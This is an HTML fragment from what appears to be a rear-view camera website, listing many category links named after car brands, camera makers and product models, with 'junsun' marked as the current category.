	<li class="cat-item cat-item-5210"><a href="https://rearviewvideocamera.net/category/hikvision/" >hikvision</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://rearviewvideocamera.net/category/hindi/" >hindi</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://rearviewvideocamera.net/category/hindsight/" >hindsight</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://rearviewvideocamera.net/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://rearviewvideocamera.net/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://rearviewvideocamera.net/category/hopkins/" >hopkins</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://rearviewvideocamera.net/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://rearviewvideocamera.net/category/hudway/" >hudway</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://rearviewvideocamera.net/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://rearviewvideocamera.net/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://rearviewvideocamera.net/category/iball/" >iball</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://rearviewvideocamera.net/category/ibeam/" >ibeam</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://rearviewvideocamera.net/category/icam/" >icam</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://rearviewvideocamera.net/category/icam2/" >icam2</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://rearviewvideocamera.net/category/idrive/" >idrive</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://rearviewvideocamera.net/category/improving/" >improving</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://rearviewvideocamera.net/category/incartec/" >incartec</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://rearviewvideocamera.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://rearviewvideocamera.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://rearviewvideocamera.net/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://rearviewvideocamera.net/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://rearviewvideocamera.net/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://rearviewvideocamera.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://rearviewvideocamera.net/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://rearviewvideocamera.net/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://rearviewvideocamera.net/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://rearviewvideocamera.net/category/intelllihaul/" >intelllihaul</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://rearviewvideocamera.net/category/interface/" >interface</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://rearviewvideocamera.net/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://rearviewvideocamera.net/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://rearviewvideocamera.net/category/iposter/" >iposter</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://rearviewvideocamera.net/category/istrong/" >istrong</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://rearviewvideocamera.net/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://rearviewvideocamera.net/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://rearviewvideocamera.net/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://rearviewvideocamera.net/category/jank/" >jank</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://rearviewvideocamera.net/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://rearviewvideocamera.net/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://rearviewvideocamera.net/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://rearviewvideocamera.net/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://rearviewvideocamera.net/category/johari/" >johari</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://rearviewvideocamera.net/category/jomise/" >jomise</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://rearviewvideocamera.net/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://rearviewvideocamera.net/category/joying/" >joying</a>
</li>
	<li class="cat-item cat-item-863 current-cat"><a href="https://rearviewvideocamera.net/category/junsun/" >junsun</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://rearviewvideocamera.net/category/k7000b/" >k7000b</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://rearviewvideocamera.net/category/kamera/" >kamera</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://rearviewvideocamera.net/category/kd-x561dbt/" >kd-x561dbt</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://rearviewvideocamera.net/category/kdav41bt/" >kdav41bt</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://rearviewvideocamera.net/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://rearviewvideocamera.net/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://rearviewvideocamera.net/category/koda/" >koda</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://rearviewvideocamera.net/category/kw-v130bt/" >kw-v130bt</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://rearviewvideocamera.net/category/kw-v140bt/" >kw-v140bt</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://rearviewvideocamera.net/category/kwv140bt/" >kwv140bt</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://rearviewvideocamera.net/category/l322/" >l322</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://rearviewvideocamera.net/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://rearviewvideocamera.net/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://rearviewvideocamera.net/category/lanechanger/" >lanechanger</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://rearviewvideocamera.net/category/lanmodo/" >lanmodo</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://rearviewvideocamera.net/category/ldi5250/" >ldi5250</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://rearviewvideocamera.net/category/leekooluu/" >leekooluu</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://rearviewvideocamera.net/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://rearviewvideocamera.net/category/lenovo/" >lenovo</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://rearviewvideocamera.net/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://rearviewvideocamera.net/category/license/" >license</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://rearviewvideocamera.net/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://rearviewvideocamera.net/category/liftgate/" >liftgate</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://rearviewvideocamera.net/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://rearviewvideocamera.net/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://rearviewvideocamera.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://rearviewvideocamera.net/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://rearviewvideocamera.net/category/locate/" >locate</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://rearviewvideocamera.net/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://rearviewvideocamera.net/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://rearviewvideocamera.net/category/look-it/" >look-it</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://rearviewvideocamera.net/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://rearviewvideocamera.net/category/lright/" >lright</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://rearviewvideocamera.net/category/luview/" >luview</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://rearviewvideocamera.net/category/magna/" >magna</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://rearviewvideocamera.net/category/magnadyne/" >magnadyne</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://rearviewvideocamera.net/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://rearviewvideocamera.net/category/magotan/" >magotan</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://rearviewvideocamera.net/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://rearviewvideocamera.net/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://rearviewvideocamera.net/category/maruti/" >maruti</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://rearviewvideocamera.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://rearviewvideocamera.net/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://rearviewvideocamera.net/category/maxwin/" >maxwin</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://rearviewvideocamera.net/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://rearviewvideocamera.net/category/mazda3/" >mazda3</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://rearviewvideocamera.net/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://rearviewvideocamera.net/category/megapixel/" >megapixel</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://rearviewvideocamera.net/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://rearviewvideocamera.net/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://rearviewvideocamera.net/category/mercerdes/" >mercerdes</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://rearviewvideocamera.net/category/metra/" >metra</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://rearviewvideocamera.net/category/mfd3/" >mfd3</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://rearviewvideocamera.net/category/miata/" >miata</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://rearviewvideocamera.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://rearviewvideocamera.net/category/minolta/" >minolta</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://rearviewvideocamera.net/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://rearviewvideocamera.net/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://rearviewvideocamera.net/category/mito/" >mito</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://rearviewvideocamera.net/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://rearviewvideocamera.net/category/mivue/" >mivue</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://rearviewvideocamera.net/category/mjdoud/" >mjdoud</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://rearviewvideocamera.net/category/mobilevision/" >mobilevision</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://rearviewvideocamera.net/category/moco/" >moco</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://rearviewvideocamera.net/category/momento/" >momento</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://rearviewvideocamera.net/category/moms/" >moms</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://rearviewvideocamera.net/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://rearviewvideocamera.net/category/monitor2/" >monitor2</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://rearviewvideocamera.net/category/monitor3x/" >monitor3x</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://rearviewvideocamera.net/category/monitor4x/" >monitor4x</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://rearviewvideocamera.net/category/monitorbackup/" >monitorbackup</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://rearviewvideocamera.net/category/monitorwireless/" >monitorwireless</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://rearviewvideocamera.net/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://rearviewvideocamera.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://rearviewvideocamera.net/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://rearviewvideocamera.net/category/motorhome/" >motorhome</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://rearviewvideocamera.net/category/motorhomes/" >motorhomes</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://rearviewvideocamera.net/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://rearviewvideocamera.net/category/multimedia/" >multimedia</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://rearviewvideocamera.net/category/multivan/" >multivan</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://rearviewvideocamera.net/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://rearviewvideocamera.net/category/myford/" >myford</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://rearviewvideocamera.net/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://rearviewvideocamera.net/category/nav-tv/" >nav-tv</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://rearviewvideocamera.net/category/navi/" >navi</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://rearviewvideocamera.net/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://rearviewvideocamera.net/category/navigator/" >navigator</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://rearviewvideocamera.net/category/nd-bc010/" >nd-bc010</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://rearviewvideocamera.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://rearviewvideocamera.net/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://rearviewvideocamera.net/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://rearviewvideocamera.net/category/new-kenwood/" >new-kenwood</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://rearviewvideocamera.net/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://rearviewvideocamera.net/category/newholland/" >newholland</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://rearviewvideocamera.net/category/newst/" >newst</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://rearviewvideocamera.net/category/nexigo/" >nexigo</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://rearviewvideocamera.net/category/nextbase/" >nextbase</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://rearviewvideocamera.net/category/nextengine/" >nextengine</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://rearviewvideocamera.net/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://rearviewvideocamera.net/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://rearviewvideocamera.net/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://rearviewvideocamera.net/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://rearviewvideocamera.net/category/normal/" >normal</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://rearviewvideocamera.net/category/nt3hdt/" >nt3hdt</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://rearviewvideocamera.net/category/nucam/" >nucam</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://rearviewvideocamera.net/category/nuoenx/" >nuoenx</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://rearviewvideocamera.net/category/obdgenie/" >obdgenie</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://rearviewvideocamera.net/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://rearviewvideocamera.net/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://rearviewvideocamera.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://rearviewvideocamera.net/category/openbox/" >openbox</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://rearviewvideocamera.net/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://rearviewvideocamera.net/category/optima/" >optima</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://rearviewvideocamera.net/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://rearviewvideocamera.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://rearviewvideocamera.net/category/orlaco/" >orlaco</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://rearviewvideocamera.net/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://rearviewvideocamera.net/category/paano/" >paano</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://rearviewvideocamera.net/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://rearviewvideocamera.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://rearviewvideocamera.net/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://rearviewvideocamera.net/category/panlelo/" >panlelo</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://rearviewvideocamera.net/category/panorama/" >panorama</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://rearviewvideocamera.net/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://rearviewvideocamera.net/category/parallel/" >parallel</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://rearviewvideocamera.net/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://rearviewvideocamera.net/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://rearviewvideocamera.net/category/parkvision/" >parkvision</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://rearviewvideocamera.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://rearviewvideocamera.net/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://rearviewvideocamera.net/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://rearviewvideocamera.net/category/pcam-110/" >pcam-110</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://rearviewvideocamera.net/category/pcam-201/" >pcam-201</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://rearviewvideocamera.net/category/pcm31/" >pcm31</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://rearviewvideocamera.net/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://rearviewvideocamera.net/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://rearviewvideocamera.net/category/pelsee/" >pelsee</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://rearviewvideocamera.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://rearviewvideocamera.net/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://rearviewvideocamera.net/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://rearviewvideocamera.net/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://rearviewvideocamera.net/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://rearviewvideocamera.net/category/pionner/" >pionner</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://rearviewvideocamera.net/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://rearviewvideocamera.net/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://rearviewvideocamera.net/category/plowing/" >plowing</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://rearviewvideocamera.net/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://rearviewvideocamera.net/category/plugplay/" >plugplay</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://rearviewvideocamera.net/category/podofo/" >podofo</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://rearviewvideocamera.net/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://rearviewvideocamera.net/category/polestar/" >polestar</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://rearviewvideocamera.net/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://rearviewvideocamera.net/category/pormido/" >pormido</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://rearviewvideocamera.net/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://rearviewvideocamera.net/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://rearviewvideocamera.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://rearviewvideocamera.net/category/powering/" >powering</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://rearviewvideocamera.net/category/pro-view/" >pro-view</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://rearviewvideocamera.net/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://rearviewvideocamera.net/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://rearviewvideocamera.net/category/promaster/" >promaster</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://rearviewvideocamera.net/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://rearviewvideocamera.net/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://rearviewvideocamera.net/category/quadsplit/" >quadsplit</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://rearviewvideocamera.net/category/qubo/" >qubo</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://rearviewvideocamera.net/category/quit/" >quit</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://rearviewvideocamera.net/category/qvia/" >qvia</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://rearviewvideocamera.net/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://rearviewvideocamera.net/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://rearviewvideocamera.net/category/raxiom/" >raxiom</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://rearviewvideocamera.net/category/rcd330/" >rcd330</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://rearviewvideocamera.net/category/rcd510/" >rcd510</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://rearviewvideocamera.net/category/rcd510rear/" >rcd510rear</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://rearviewvideocamera.net/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://rearviewvideocamera.net/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://rearviewvideocamera.net/category/rear-view/" >rear-view</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://rearviewvideocamera.net/category/rearview/" >rearview</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://rearviewvideocamera.net/category/rearvision/" >rearvision</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://rearviewvideocamera.net/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://rearviewvideocamera.net/category/recon/" >recon</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://rearviewvideocamera.net/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://rearviewvideocamera.net/category/recorder/" >recorder</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://rearviewvideocamera.net/category/recording/" >recording</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://rearviewvideocamera.net/category/redtiger/" >redtiger</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://rearviewvideocamera.net/category/reflection/" >reflection</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://rearviewvideocamera.net/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://rearviewvideocamera.net/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://rearviewvideocamera.net/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://rearviewvideocamera.net/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://rearviewvideocamera.net/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://rearviewvideocamera.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://rearviewvideocamera.net/category/required/" >required</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://rearviewvideocamera.net/category/rerview/" >rerview</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://rearviewvideocamera.net/category/retractable/" >retractable</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://rearviewvideocamera.net/category/retrofit/" >retrofit</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://rearviewvideocamera.net/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://rearviewvideocamera.net/category/reversing/" >reversing</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://rearviewvideocamera.net/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://rearviewvideocamera.net/category/rexing/" >rexing</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://rearviewvideocamera.net/category/ricoh/" >ricoh</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://rearviewvideocamera.net/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://rearviewvideocamera.net/category/rohent/" >rohent</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://rearviewvideocamera.net/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://rearviewvideocamera.net/category/rosco/" >rosco</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://rearviewvideocamera.net/category/roscoe/" >roscoe</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://rearviewvideocamera.net/category/rostra/" >rostra</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://rearviewvideocamera.net/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://rearviewvideocamera.net/category/rove/" >rove</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://rearviewvideocamera.net/category/ruckfahrkamera/" >rückfahrkamera</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://rearviewvideocamera.net/category/rupse/" >rupse</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://rearviewvideocamera.net/category/rvauto/" >rvauto</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://rearviewvideocamera.net/category/rvc-mb15/" >rvc-mb15</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://rearviewvideocamera.net/category/rvinwest/" >rvinwest</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://rearviewvideocamera.net/category/rvs-770/" >rvs-770</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://rearviewvideocamera.net/category/rvs-770615/" >rvs-770615-</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://rearviewvideocamera.net/category/rvs-pickup/" >rvs-pickup</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://rearviewvideocamera.net/category/rvscc88130/" >rvscc88130</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://rearviewvideocamera.net/category/rydeen/" >rydeen</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://rearviewvideocamera.net/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://rearviewvideocamera.net/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://rearviewvideocamera.net/category/safesight/" >safesight</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://rearviewvideocamera.net/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://rearviewvideocamera.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://rearviewvideocamera.net/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://rearviewvideocamera.net/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://rearviewvideocamera.net/category/scared/" >scared</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://rearviewvideocamera.net/category/scion/" >scion</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://rearviewvideocamera.net/category/scorpio/" >scorpio</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://rearviewvideocamera.net/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://rearviewvideocamera.net/category/seam/" >seam</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://rearviewvideocamera.net/category/seamless/" >seamless</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://rearviewvideocamera.net/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://rearviewvideocamera.net/category/seriously/" >seriously</a>
</li>
